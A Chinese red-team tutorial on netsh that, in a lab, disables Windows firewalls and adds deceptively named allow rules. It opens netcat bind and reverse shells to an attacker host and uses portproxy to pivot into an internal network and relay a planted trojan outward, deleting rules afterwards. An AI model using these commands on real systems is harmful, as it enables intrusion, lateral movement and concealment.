使用netsh来进行端口转发
目录
0x00 简介
0x01 2003命令介绍
0x02 2003以后命令介绍(以08为例)
0x03 实际利用案例
0x04 流量转发
0x00 简介
netsh(Network Shell) 是一个windows系统本身提供的功能强大的网络配置命令行工具(来源于百度百科)。
注:
以下所有例子以三台机器为例来进行演示了
假设03和08为边界机器,Ubuntu为内网机器
win2003 192.168.191.128
win2008 192.168.191.131
Ubuntu 192.168.191.130
PS:为了帮助大家理解,03和08的例子采用了两种查看命令执行结果的方式
0x01 2003命令介绍
基本介绍
netsh firewall show state 查看系统防火墙状态

netsh firewall set opmode disable 关闭防火墙

netsh firewall set opmode enable 开启防火墙

设置进出站规则
根据端口
netsh firewall add portopening 协议 端口 名字
协议:TCP/UDP/ALL
端口:1-65535
名字:随意,最好使用一些有迷惑性的
netsh firewall add portopening tcp 333 test 添加规则

netsh firewall delete portopening tcp 333 删除规则

根据进程
netsh firewall add allowedprogram 位置名字 允许与否
netsh firewall add allowedprogram c://nc.exe test enable 添加规则


netsh firewall delete allowedprogram c:\nc.exe 删除规则

部分单词也不需要全部记住,知道开头的内容,后面靠帮助信息进行操作就可以了

0x02 2003以后命令介绍(以08为例)
netsh advfirewall show allprofiles 查看所有类型的防火墙状态

netsh advfirewall set allprofiles state off 关闭防火墙

netsh advfirewall set allprofiles state on 开启防火墙

netsh advfirewall reset 重置防火墙规则(重置到刚装好系统时的状态)

设置进出站规则
根据端口
入站规则
netsh advfirewall firewall add rule name=test dir=in action=allow protocol=tcp localport=333 添加规则

netsh advfirewall firewall delete rule name=test dir=in protocol=tcp localport=333 删除规则

出站规则
netsh advfirewall firewall add rule name=test dir=out action=allow protocol=tcp localport=333 添加规则

netsh advfirewall firewall delete rule name=test dir=out protocol=tcp localport=333 删除规则

根据进程
入站规则
netsh advfirewall firewall add rule name=test dir=in action=allow program=c:\nc.exe 添加规则

netsh advfirewall firewall delete rule name=test dir=in program=c:\nc.exe 删除规则

出站规则
netsh advfirewall firewall add rule name=test dir=out action=allow program=c:\nc.exe 添加规则

netsh advfirewall firewall delete rule name=test dir=out program=c:\nc.exe 删除规则

0x03 实际利用案例(以2008为例)
正向连接shell
netsh advfirewall firewall add rule name=ncdir=in action=allow protocol=tcp localport=333

nc.exe -lvp 333 -e cmd

回到攻击机上
nc.exe -nv 192.168.191.131 333

虽然暂时不明白中间的报错是因为什么,但是是可以成功弹回shell的

最后一定要记得删除所添加的规则
netsh advfirewall firewall delete rule name=nc protocol=tcp localport=333

反向连接shell
首先在本地进行监听
nc.exe -lvp 333

然后到08的机子上,添加规则
netsh advfirewall firewall add rule name=nc dir=out action=allow protocol=tcp localport=333

然后执行
nc.exe -nv 10.1.135.96 333 -e cmd
注:这里10.1.135.96是我本地的机子

之后就能弹回来shell

最后不要忘了顺手删掉添加的规则

通过添加进程的,跟这个同理
0x04 流量转发
地址类型设置如下

将来自333端口的流量全部转发到192.168.191.130的22端口
netsh interface portproxy add v4tov4 listenport=333 connectaddress=192.168.191.130 connectport=22

netsh interface portproxy show all 查看所有转发规则

添加完成之后一定要查一下端口有没有起来

netsh interface portproxy delete v4tov4 listenport=333 删除转发规则

使用端口转发来连接内网机器
这里以08为例
设置进站规则
netsh advfirewall firewall add rule name=test dir=in action=allow protocol=tcp localport=333

设置流量转发
将所有来到333端口的流量全部转发到192.168.191.130的22端口上
netsh interface portproxy add v4tov4 listenport=333 connectaddress=192.168.191.130 connectport=22

查看是否添加成功,端口有没有起来

然后连接192.168.191.131的333端口,就是连接内网中192.168.191.130的22端口


在结束之后,一定要顺手把添加的规则都删除掉
netsh advfirewall firewall delete rule name=test dir=in protocol=tcp localport=333

netsh interface portproxy delete v4tov4 listenport=333

如果内网机子不能正常连外网的话,也可以在边界机器上使用流量转发来进行连接,在内网机器上种马,使其连接边界机器的指定端口,然后在边界机器将所有来自本地指定端口的流量,全部都转发到攻击者的外网主机上即可
即:
netsh interface portproxy add v4tov4 listenport=本地端口 listenaddress=本地IP connectaddress=攻击者外网IP connectport=攻击者外网端口
文章首发公众号:无心的梦呓(wuxinmengyi)
这是一个记录红队学习、信安笔记,个人成长的公众号。
扫码关注即可





 浙公网安备 33010602011771号
浙公网安备 33010602011771号